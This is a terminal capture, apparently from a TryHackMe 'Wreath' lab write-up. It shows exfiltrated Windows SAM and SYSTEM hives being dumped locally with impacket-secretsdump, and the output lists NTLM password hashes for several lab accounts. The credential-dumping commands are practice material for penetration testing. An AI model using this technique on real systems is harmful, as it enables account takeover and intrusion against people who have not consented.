 ┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-100/DataExfiltration]
└─$ mv system.bak system
┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-100/DataExfiltration]
└─$ mv sam.bak sam
┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-100/DataExfiltration]
└─$ impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×fce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f:::
[*] Cleaning up...